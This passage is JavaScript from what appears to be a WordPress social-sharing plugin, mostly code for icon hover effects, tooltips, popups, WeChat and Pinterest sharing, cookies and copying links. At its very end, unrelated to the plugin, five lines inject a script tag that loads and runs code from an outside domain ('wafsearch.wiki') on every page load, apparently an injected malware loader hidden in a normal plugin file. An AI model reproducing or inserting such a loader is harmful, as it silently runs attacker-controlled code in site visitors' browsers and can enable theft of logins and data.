        document.querySelector('.sfsi_tifm_tab_module_block').scrollIntoView({behavior: "smooth", block: "center", inline: "nearest"});
      }, 300);
    }
});

var global_error = 0;

SFSI(document).ready(function (s) {
    //changes done {Monad}
    //putting it before to make sure it registers before the mobile click function
    SFSI(document).on('click', '.inerCnt a[href=""]', function (event) {
        //check if not mobile
        if (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))) {
            event.preventDefault();
        }
    });

    SFSI("head").append('<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />'),
        SFSI("head").append('<meta http-equiv="Pragma" content="no-cache" />'), SFSI("head").append('<meta http-equiv="Expires" content="0" />'),
        SFSI(document).click(function (s) {

            var i = SFSI(".sfsi_FrntInner"),
                e = SFSI(".sfsi_wDiv"),
                t = SFSI("#at15s");
            i.is(s.target) || 0 !== i.has(s.target).length || e.is(s.target) || 0 !== e.has(s.target).length || t.is(s.target) || 0 !== t.has(s.target).length || i.fadeOut();
        }), SFSI("div#sfsiid_linkedin").find(".icon4").find("a").find("img").mouseover(function () {
            SFSI(this).css("opacity", "0.9");
        }), SFSI("div#sfsiid_linkedin").find(".icon4").find("a").find("img").mouseleave(function () {
            SFSI(this).css("opacity", "1");
        }), SFSI("div#sfsiid_youtube").find(".icon1").find("a").find("img").mouseover(function () {
            SFSI(this).css("opacity", "0.9");
        }), SFSI("div#sfsiid_youtube").find(".icon1").find("a").find("img").mouseleave(function () {
            SFSI(this).css("opacity", "1");
        }), SFSI("div#sfsiid_facebook").find(".icon1").find("a").find("img").mouseover(function () {
            SFSI(this).css("opacity", "0.9");
        }), SFSI("div#sfsiid_facebook").find(".icon1").find("a").find("img").mouseleave(function () {
            SFSI(this).css("opacity", "1");
            /*{Monad}*/
        }), SFSI("div#sfsiid_twitter").find(".cstmicon1").find("a").find("img").mouseover(function () {
            SFSI(this).css("opacity", "0.9");
        }), SFSI("div#sfsiid_twitter").find(".cstmicon1").find("a").find("img").mouseleave(function () {
            SFSI(this).css("opacity", "1");
        }), SFSI(".pop-up").on("click", function () {
            ("fbex-s2" == SFSI(this).attr("data-id") || "linkex-s2" == SFSI(this).attr("data-id")) && (SFSI("." + SFSI(this).attr("data-id")).hide(),
                SFSI("." + SFSI(this).attr("data-id")).css("opacity", "1"), SFSI("." + SFSI(this).attr("data-id")).css("z-index", "1000")),
            SFSI("." + SFSI(this).attr("data-id")).show("slow");
        }), /*SFSI("#close_popup").live("click", function() {*/ SFSI(document).on("click", '#close_popup', function () {
            SFSI(".read-overlay").hide("slow");
        });
    var e = 0;
    sfsi_make_popBox(), SFSI('input[name="sfsi_popup_text"] ,input[name="sfsi_popup_background_color"],input[name="sfsi_popup_border_color"],input[name="sfsi_popup_border_thickness"],input[name="sfsi_popup_fontSize"],input[name="sfsi_popup_fontColor"]').on("keyup", sfsi_make_popBox),
        SFSI('input[name="sfsi_popup_text"] ,input[name="sfsi_popup_background_color"],input[name="sfsi_popup_border_color"],input[name="sfsi_popup_border_thickness"],input[name="sfsi_popup_fontSize"],input[name="sfsi_popup_fontColor"]').on("focus", sfsi_make_popBox),
        SFSI("#sfsi_popup_font ,#sfsi_popup_fontStyle").on("change", sfsi_make_popBox),
        /*SFSI(".radio").live("click", function() {*/

    SFSI(document).on("click", '.radio', function () {
            var s = SFSI(this).parent().find("input:radio:first");
            "sfsi_popup_border_shadow" == s.attr("name") && sfsi_make_popBox();
        }),

        /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ? SFSI(document).on("click", 'img.sfsi_wicon',function (s) {
            /*console.log('document mouse click', s, s.target);*/

            if (SFSI(s.target).parent().attr('href') == "") {
                s.preventDefault();
            }
            if (!SFSI(this).hasClass('sfsi_click_wicon')) {
                s.stopPropagation && s.stopPropagation();
            }
            var i = SFSI("#sfsi_floater_sec").val();
            SFSI("div.sfsi_wicons").css("z-index", "0"), SFSI(this).parent().parent().parent().siblings("div.sfsi_wicons").find(".inerCnt").find("div.sfsi_tool_tip_2").hide(),
                SFSI(this).parent().parent().parent().parent().siblings("li").length > 0 && (SFSI(this).parent().parent().parent().parent().siblings("li").find("div.sfsi_tool_tip_2").css("z-index", "0"),
                    SFSI(this).parent().parent().parent().parent().siblings("li").find("div.sfsi_wicons").find(".inerCnt").find("div.sfsi_tool_tip_2").hide()),
                SFSI(this).parent().parent().parent().css("z-index", "1000000"), SFSI(this).parent().parent().css({
                    "z-index": "999"
                }), SFSI(this).attr("data-effect") && "fade_in" == SFSI(this).attr("data-effect") && (SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                    opacity: 1,
                    "z-index": 10
                }), SFSI(this).parent().css("opacity", "1")), SFSI(this).attr("data-effect") && "scale" == SFSI(this).attr("data-effect") && (SFSI(this).parent().addClass("scale"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                        opacity: 1,
                        "z-index": 10
                    }), SFSI(this).parent().css("opacity", "1")), SFSI(this).attr("data-effect") && "combo" == SFSI(this).attr("data-effect") && (SFSI(this).parent().addClass("scale"),
                    SFSI(this).parent().css("opacity", "1"), SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                        opacity: 1,
                        "z-index": 10
                    })), ("top-left" == i || "top-right" == i) && SFSI(this).parent().parent().parent().parent("#sfsi_floater").length > 0 && "sfsi_floater" == SFSI(this).parent().parent().parent().parent().attr("id") ? (SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").addClass("sfsi_plc_btm"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").find("span.bot_arow").addClass("top_big_arow"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                        opacity: 1,
                        "z-index": 10
                    }), SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").show()) : (SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").find("span.bot_arow").removeClass("top_big_arow"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").removeClass("sfsi_plc_btm"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                        opacity: 1,
                        "z-index": 1e3
                    }), SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").show());
        }) : SFSI(document).on("mouseenter", "img.sfsi_wicon", function () {
            /*console.log('img mouseenter');*/
            var s = SFSI("#sfsi_floater_sec").val();
            SFSI("div.sfsi_wicons").css("z-index", "0"), SFSI(this).parent().parent().parent().siblings("div.sfsi_wicons").find(".inerCnt").find("div.sfsi_tool_tip_2").hide(),
                SFSI(this).parent().parent().parent().parent().siblings("li").length > 0 && (SFSI(this).parent().parent().parent().parent().siblings("li").find("div.sfsi_tool_tip_2").css("z-index", "0"),
                    SFSI(this).parent().parent().parent().parent().siblings("li").find("div.sfsi_wicons").find(".inerCnt").find("div.sfsi_tool_tip_2").hide()),
                SFSI(this).parent().parent().parent().css("z-index", "1000000"), SFSI(this).parent().parent().css({
                    "z-index": "999"
                }), SFSI(this).parent().css({
                    "opacity": "1"
                }), SFSI(this).attr("data-effect") && "fade_in" == SFSI(this).attr("data-effect") && (SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                    opacity: 1,
                    "z-index": 10
                }), SFSI(this).parent().css("opacity", "1")), SFSI(this).attr("data-effect") && "scale" == SFSI(this).attr("data-effect") && (SFSI(this).parent().addClass("scale"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                        opacity: 1,
                        "z-index": 10
                    }), SFSI(this).parent().css("opacity", "1")), SFSI(this).attr("data-effect") && "combo" == SFSI(this).attr("data-effect") && (SFSI(this).parent().addClass("scale"),
                    SFSI(this).parent().css("opacity", "1"), SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                        opacity: 1,
                        "z-index": 10
                    })), ("top-left" == s || "top-right" == s) && SFSI(this).parent().parent().parent().parent("#sfsi_floater").length > 0 && "sfsi_floater" == SFSI(this).parent().parent().parent().parent().attr("id") ? (SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").addClass("sfsi_plc_btm"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").find("span.bot_arow").addClass("top_big_arow"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                        opacity: 1,
                        "z-index": 10
                    }), SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").show()) : (SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").find("span.bot_arow").removeClass("top_big_arow"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").removeClass("sfsi_plc_btm"),
                    SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").css({
                        opacity: 1,
                        "z-index": 10
                    }), SFSI(this).parentsUntil("div").siblings("div.sfsi_tool_tip_2").show());
        }),
        SFSI(document).on("mouseleave", "div.sfsi_wicons", function () {
            SFSI(this).children("div.inerCnt").children("a.sficn").attr("data-effect") && "fade_in" == SFSI(this).children("div.inerCnt").children("a.sficn").attr("data-effect") && SFSI(this).children("div.inerCnt").find("a.sficn").css("opacity", "0.6"),
                SFSI(this).children("div.inerCnt").children("a.sficn").attr("data-effect") && "scale" == SFSI(this).children("div.inerCnt").children("a.sficn").attr("data-effect") && SFSI(this).children("div.inerCnt").find("a.sficn").removeClass("scale"),
                SFSI(this).children("div.inerCnt").children("a.sficn").attr("data-effect") && "combo" == SFSI(this).children("div.inerCnt").children("a.sficn").attr("data-effect") && SFSI(this).children("div.inerCnt").find("a.sficn").removeClass("scale").css("opacity", "0.6"),
            SFSI(this).parent("div").find("div.sfsi_tool_tip_2").css("display", "none"),
            SFSI(this).parent("div").find("div.sfsi_tool_tip_2").css("opacity", "0");
        }), SFSI("body").on("click", function (e) {
            var target = SFSI( e.target );
            if ( ! target.is( ".sfsi_wicon" ) ) {
                SFSI(".inerCnt").find("div.sfsi_tool_tip_2").hide();
            }

        }), SFSI(".adminTooltip >a").on("hover", function () {
            SFSI(this).offset().top, SFSI(this).parent("div").find("div.sfsi_tool_tip_2_inr").css("opacity", "1"),
                SFSI(this).parent("div").find("div.sfsi_tool_tip_2_inr").show();
        }), SFSI(".adminTooltip").on("mouseleave", function () {
            "none" != SFSI(".gpls_tool_bdr").css("display") && 0 != SFSI(".gpls_tool_bdr").css("opacity") ? SFSI(".pop_up_box ").on("click", function () {
                SFSI(this).parent("div").find("div.sfsi_tool_tip_2_inr").css("opacity", "0"), SFSI(this).parent("div").find("div.sfsi_tool_tip_2_inr").hide();
            }) : (SFSI(this).parent("div").find("div.sfsi_tool_tip_2_inr").css("opacity", "0"),
                SFSI(this).parent("div").find("div.sfsi_tool_tip_2_inr").hide());
        }), SFSI(".expand-area").on("click", function () {
            "Read more" == SFSI(this).text() ? (SFSI(this).siblings("p").children("label").fadeIn("slow"),
                SFSI(this).text("Collapse")) : (SFSI(this).siblings("p").children("label").fadeOut("slow"),
                SFSI(this).text("Read more"));
        }), SFSI(".sfsi_wDiv").length > 0 && setTimeout(function () {
            var s = parseInt(SFSI(".sfsi_wDiv").height()) + 15 + "px";
            SFSI(".sfsi_holders").each(function () {
                SFSI(this).css("height", s);
                SFSI(".sfsi_widget");
            });
        }, 200);

        /* Admin forum notification */
        SFSI( '.usm-widget__footer-text-link' ).on( 'click', function () {
            SFSI( this ).parents( '.usm-widget' ).toggle( 'usm-widget--open' );

            SFSI.ajax({
                type: "post",
                dataType: "json",
                url: sfsi_icon_ajax_object.ajax_url,
                data : { action: "sfsi_hide_admin_forum_notification" },
                success: function(){
                    SFSI( '.usm-widget' ).remove();
                }
            });
        });

        /* Hide Admin forum notification popup */
        SFSI( '.usm-widget__toggle-btn' ).on( 'click', function () {
            var currentThis = SFSI( this );
            currentThis.parents( '.usm-widget' ).toggleClass( 'usm-widget--open' );
            var toggleStatus = '';
            if( currentThis.parents( '.usm-widget' ).hasClass( 'usm-widget--open' ) ) {
                toggleStatus = 'hide';
            } else {
                toggleStatus = 'show';
            }
            SFSI.ajax({
                type: "post",
                dataType: "json",
                url: sfsi_icon_ajax_object.ajax_url,
                data : { action: "sfsi_default_hide_admin_notification", status: toggleStatus },
                success: function(){
                    currentThis.addClass( 'sfsi-first-click-enabled' );
                }
            });
        });
});

//hiding popup on close button
function sfsihidemepopup() {
    SFSI(".sfsi_FrntInner_chg").fadeOut();
}
var initTop = new Array();

function close_overlay(selector) {
    if (typeof selector === "undefined") {
        selector = '.sfsi_overlay';
    }
    jQuery(selector).removeClass('show').addClass('hide').hide();
}

function sfsi_wechat_share(url) {
    if (jQuery('.sfsi_wechat_follow_overlay').length == 0) {
        jQuery('body').append("<div class='sfsi_wechat_follow_overlay sfsi_overlay show'><div class='sfsi_inner_display'><a class='close_btn' href='' onclick='event.preventDefault();close_overlay(\".sfsi_wechat_follow_overlay\")' >×</a><div style='width:95%;max-width:500px; min-height:80%;background-color:#fff;margin:0 auto;margin:10% auto;padding: 20px 0;'><div style='width:90%;margin: 0 auto;text-align:center'><div class='sfsi_wechat_qr_display' style='display:inline-block'></div></div><div style='width:80%;margin:10px auto 0 auto;text-align:center;font-weight:900;font-size:25px;'>\"Scan QR Code\" in WeChat and press ··· to share!</div></div></div>");
        new QRCode(jQuery('.sfsi_wechat_follow_overlay .sfsi_wechat_qr_display')[0], encodeURI(decodeURI(window.location.href)))
        jQuery('.sfsi_wechat_follow_overlay .sfsi_wechat_qr_display img').attr('nopin', 'nopin')
    } else {
        jQuery('.sfsi_wechat_follow_overlay').removeClass('hide').addClass('show').show();
    }
}

function sfsi_mobile_wechat_share(url) {
    if (jQuery('.sfsi_wechat_follow_overlay').length == 0) {
        jQuery('body').append("<div class='sfsi_wechat_follow_overlay sfsi_overlay show'><div class='sfsi_inner_display'><a class='close_btn' href='' onclick=\"event.preventDefault();close_overlay(\'.sfsi_wechat_follow_overlay\')\" >×</a><div style='width:95%; min-height:80%;background-color:#fff;margin:0 auto;margin:30% auto;padding: 20px 0;'><div style='width:90%;margin: 0 auto;'><input type='text' value='" + encodeURI(decodeURI(window.location.href)) + "' style='width:100%;padding:7px 0;text-align:center' /></div><div style='width:80%;margin:10px auto 0 auto'><div  class='sfsi_upload_butt_container' ><button onclick='sfsi_copy_text_parent_input(event)' class='upload_butt' >Copy</button></div><div class='sfsi_upload_butt_container' ><a href='weixin://' class='upload_butt'>Open WeChat</a></div></div></div></div>");
    } else {
        jQuery('.sfsi_wechat_scan').removeClass('hide').addClass('show');
    }
}

function sfsi_copy_text_parent_input(event) {
    var target = jQuery(event.target);
    /*console.log(target);*/
    input_target = target.parent().parent().parent().find('input');
    input_target.select();
    document.execCommand('copy');
}

function sfsi_responsive_toggle() {
    jQuery(document).scroll(function ($) {
        var y = jQuery(this).scrollTop();
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            if (jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height() - 100) {
                jQuery('.sfsi_outr_div').css({
                    'z-index': '9996',
                    opacity: 1,
                    top: jQuery(window).scrollTop() + "px",
                    position: "absolute"
                });
                jQuery('.sfsi_outr_div').fadeIn(200);
                jQuery('.sfsi_FrntInner_chg').fadeIn(200);
            } else {
                jQuery('.sfsi_outr_div').fadeOut();
                jQuery('.sfsi_FrntInner_chg').fadeOut();
            }
        } else {
            if (jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height() - 3) {
                jQuery('.sfsi_outr_div').css({
                    'z-index': '9996',
                    opacity: 1,
                    top: jQuery(window).scrollTop() + 200 + "px",
                    position: "absolute"
                });
                jQuery('.sfsi_outr_div').fadeIn(200);
                jQuery('.sfsi_FrntInner_chg').fadeIn(200);
            } else {
                jQuery('.sfsi_outr_div').fadeOut();
                jQuery('.sfsi_FrntInner_chg').fadeOut();
            }
        }
    });
}

function createCookie(name, value, expires, path, domain) {
    var cookie = name + "=" + escape(value) + ";";

    if (expires) {
      // If it's a date
      if(expires instanceof Date) {
        // If it isn't a valid date
        if (isNaN(expires.getTime()))
         expires = new Date();
      }
      else
        expires = new Date(new Date().getTime() + parseInt(expires) * 1000 * 60 * 60 * 24);

      cookie += "expires=" + expires.toGMTString() + ";";
    }

    if (path)
      cookie += "path=" + path + ";";
    if (domain)
      cookie += "domain=" + domain + ";";

    document.cookie = cookie;
  }

function sfsi_time_pop_up(time_popUp) {
    jQuery(document).ready(function ($) {
        try{
            // Check if cookie exists
            if (document.cookie.indexOf('sfsi_popup') !== -1) {
                return;
            }

            // If it doesn't exist, create it
            createCookie('sfsi_popup', new Date.getTime(), 30, '/');
        } catch(Exception) {
            // Do nothing
        }

        setTimeout(function () {
            jQuery('.sfsi_outr_div').css({
                'z-index': '1000000',
                opacity: 1
            });
            jQuery('.sfsi_outr_div').fadeIn(200);
            jQuery('.sfsi_FrntInner_chg').fadeIn(200);
        }, time_popUp);
    });
}

function sfsi_social_pop_up(time_popUp) {
    jQuery(document).ready(function ($) {
        //jQuery('.sfsi_outr_div').fadeIn();
        try{
            // Check if cookie exists
            if (document.cookie.indexOf('sfsi_socialPopUp') !== -1) {
                return;
            }

            // If it doesn't sfsi_socialPopUp, create it
            createCookie('sfsi_popup', new Date.getTime(), 30, '/');
        } catch(Exception) {
            // Do nothing
        }

        setTimeout(function () {
            jQuery('.sfsi_outr_div').css({
                'z-index': '1000000',
                opacity: 1
            });
            jQuery('.sfsi_outr_div').fadeIn();
        }, time_popUp);
    });
}

function sfsi_plugin_version(pluginVersion) {
    jQuery(document).ready(function (e) {
        jQuery("body").addClass("sfsi_" + pluginVersion)
    });
}

function sfsi_widget_set() {
    jQuery(".sfsi_widget").each(function (index) {
        if (jQuery(this).attr("data-position") == "widget") {
            var wdgt_hght = jQuery(this).children(".norm_row.sfsi_wDiv").height();
            var title_hght = jQuery(this).parent(".widget.sfsi").children(".widget-title").height();
            var totl_hght = parseInt(title_hght) + parseInt(wdgt_hght);
            jQuery(this).parent(".widget.sfsi").css("min-height", totl_hght + "px");
            /*console.log('widget');*/
        }
    });
}

SFSI(window).on('load', function () {
    SFSI('.sfsi_pinterest_sm_click').on('click touchstart', function () {
        sfsi_pinterest_modal_images(e);
    });
});

function sfsi_pinterest_modal_images(event, url, title) {
    /*console.log(event);*/
    event && event.preventDefault();
    var imgSrc = [];
    var page_title;

    page_title = SFSI('meta[property="og:title"]').attr('content');
    if (undefined == page_title) {
        page_title = SFSI('head title').text();
    }
    if (undefined == title) {
        title = page_title;
    }
    if (undefined == url) {
        url = window.location.href;
        // url = encodeURIComponent(window.location.href);
    }
    SFSI('body img').each(function (index) {
        var src = SFSI(this).attr('src') || "";
        var height = SFSI(this).height();
        var width = SFSI(this).width();
        var image_title = SFSI(this).attr('title') || "";
        var alt = SFSI(this).attr('alt') || "";
        var no_pin = SFSI(this).attr('data-pin-nopin') || "";
        var no_pin_old = SFSI(this).attr('nopin') || "";

        if (src !== "" && !src.startsWith("javascript") && height > 100 && width > 100 && no_pin_old !== "nopin" && no_pin !== "true") {
            imgSrc.push({
                src: src,
                title: title && "" !== title ? title : (image_title && "" !== image_title ? image_title : alt)
            });
        }
    });

    sfsi_pinterest_modal();
    if (imgSrc.length == 0) {
        var meta_img = SFSI('meta[property="og:image"]').attr('content');
        if (undefined == meta_img) {
            meta_img = "";
        }
        SFSI('.sfsi_flex_container').append('<div><a href="http://www.pinterest.com/pin/create/button/?url=' + encodeURIComponent(url) + '&media=&description=' + encodeURIComponent(page_title).replace('+', '%20').replace("#", "%23") + '"><div style="width:140px;height:90px;display:inline-block;" ></div><span class="sfsi_pinterest_overlay"><img data-pin-nopin="true" height="30" width="30" src="' + window.sfsi_icon_ajax_object.plugin_url + '/images/pinterest.png" /></span></a></div>')
    } else {

        SFSI.each(imgSrc, function (index, val) {
            SFSI('.sfsi_flex_container').append('<div><a href="http://www.pinterest.com/pin/create/button/?url=' + encodeURIComponent(url) + '&media=' + val.src + '&description=' + encodeURIComponent(val.title ? val.title : page_title).replace('+', '%20').replace("#", "%23") + '"><img style="display:inline"  data-pin-nopin="true" src="' + val.src + '"><span class="sfsi_pinterest_overlay" style="width:140px;left:unset;"><img data-pin-nopin="true" height="30" width="30" style="display:inline" src="' + window.sfsi_icon_ajax_object.plugin_url + '/images/pinterest.png" /></span></a></div>');
        });
    }
    event.preventDefault();

}

function sfsi_pinterest_modal(imgs) {
    // if (jQuery('.sfsi_premium_wechat_follow_overlay').length == 0) {
    jQuery('body').append(
        "<div class='sfsi_wechat_follow_overlay sfsi_overlay show'>" +
        "<div class='sfsi_inner_display'>" +
        '<a class="close_btn" href="" onclick="event.preventDefault();close_overlay(\'.sfsi_wechat_follow_overlay\')" >×</a>' +
        "<div style='width:95%;max-width:500px; min-height:80%;background-color:#fff;margin:0 auto;margin:10% auto;padding: 20px 0;border-radius: 20px;'>" +
        "<h4 style='margin-left:10px;'>Pin It on Pinterest</h4>" +
        "<div class='sfsi_flex_container'>" +

        "</div>" +
        "</div>" +
        "</div>" +
        "</div>"
    );
}

// should execute at last so that every function is acceptable in body.
var sfsi_functions_loaded = new CustomEvent('sfsi_functions_loaded', {
    detail: {
        "abc": "def"
    }
});
window.dispatchEvent(sfsi_functions_loaded);

/* Copy link */
function sfsi_copyLink(str) {

  try {

    const el = document.createElement('textarea');
    el.value = str;
    el.setAttribute('readonly', '');
    el.style.position = 'absolute';
    el.style.left = '-9999px';
    document.body.appendChild(el);
    el.select();
    document.execCommand('copy');
    document.body.removeChild(el);

    // Confirmation of copy success e.g. alert or notification

    return true;

  } catch (e) {

    console.log(e);

    // Rejection notice of copy faliure e.g. alert or notification

    return false;

  }

}

document.querySelectorAll('a.sfsi_copylink').forEach(function (anchor) {
  anchor.addEventListener('click', function (e) {

    e.preventDefault();
    sfsi_copyLink(window.location.href);

  });
});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);